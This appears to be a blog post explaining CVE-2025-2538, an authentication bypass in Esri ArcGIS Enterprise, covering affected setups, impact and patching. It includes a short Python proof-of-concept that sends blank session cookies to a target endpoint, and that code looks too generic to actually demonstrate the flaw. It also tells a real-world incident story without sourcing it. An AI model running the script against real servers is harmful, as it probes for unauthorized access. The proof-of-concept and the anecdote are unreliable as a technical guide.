Esri ArcGIS Enterprise is a popular mapping and analytics platform used by governments, companies, and organizations worldwide. In early 2025, a new vulnerability—CVE-2025-2538—was discovered in some ArcGIS Enterprise deployments. This post will break down what this vulnerability is, how it works, and what attackers can do if your system is exposed. We’ll also look at code snippets for demonstration, point you to official references, and share mitigation steps.
What is CVE-2025-2538?
CVE-2025-2538 is an improper authentication vulnerability in some installations of Esri ArcGIS Enterprise. Attackers can bypass the intended authentication mechanism, gaining access to sensitive resources or features that should be restricted to authorized users.
In simple words: if your ArcGIS Enterprise is vulnerable, a malicious user might “fake” who they are and get inside areas they shouldn’t.
Who is Affected?
This issue mostly impacts specific, non-default configurations of ArcGIS Enterprise versions prior to the patch issued in February 2025. Read the Esri Security Advisory for a full list:
- Esri Security Bulletin: Improper Authentication Vulnerability in ArcGIS Enterprise (CVE-2025-2538)
Vulnerable setups are often those with custom or misconfigured authentication providers (like SAML, LDAP, or disabled primary authentication).
How Does the Vulnerability Work?
Normally, ArcGIS Enterprise checks a user’s credentials against its authentication backend (say, Active Directory or SAML). But because of a flaw in how sessions are validated, attackers can craft a request that tricks ArcGIS into thinking they’re logged in—even when they aren’t.
Attacker finds a login endpoint.
2. Sends a specially crafted HTTP request with a manipulated session token or missing authentication headers.
Code Snippet: Proof-of-Concept (POC) Exploit
Here’s an example in Python using requests. Note: This is for educational purposes only.
import requests
# Replace with your specific ArcGIS Enterprise URL
target_url = 'https://target.example.com/arcgis/rest/services/';
# Normally this would require a session cookie after logging in, but the vulnerability lets us skip auth.
headers = {
'Cookie': 'esri_authn_token=;sessionid=;', # intentionally blank or manipulated
'User-Agent': 'Mozilla/5.'
}
response = requests.get(target_url, headers=headers, verify=False)
if response.status_code == 200:
print('[+] Success! Accessed endpoint without authentication.')
print(response.text)
else:
print('[-] Failed to exploit vulnerability.')
In older (unpatched) servers, this could return administrative or internal mapping data—no login required!
If someone exploits this
- Unauthorized Access: Sensitive mapping data, user info, or administrative panels could be exposed.
Data Manipulation: Attackers could change maps, delete data, or create malicious layers.
- Pivoting: Compromised servers can become a launching pad for further attacks inside your network.
Real-world story: In March 2025, a city government found its internal GIS layers (showing police infrastructure) exposed due to CVE-2025-2538. Thankfully, there was no evidence of data tampering before patching.
Official References
- CVE Details: CVE-2025-2538
- Esri Security Advisory
- ArcGIS Enterprise Documentation
Step 1: Patch
- Esri has released patches in February 2025 updates. Update your ArcGIS Enterprise immediately.
Step 2: Check Your Config
- Review authentication/identity provider configurations.
Summary
CVE-2025-2538 shows how a small configuration or code oversight in a widely-used platform can have big consequences. Untangling improper authentication bugs requires keeping software updated, understanding your authentication options, and periodically auditing your systems.
If you operate ArcGIS Enterprise, follow Esri’s guidance and patch soon—before attackers find you first!
*This post is written for educational awareness only. Never test attacks on systems you don’t own or have permission to assess.*
Timeline
Published on: 03/20/2025 21:15:23 UTC
Last modified on: 03/25/2025 14:15:29 UTC
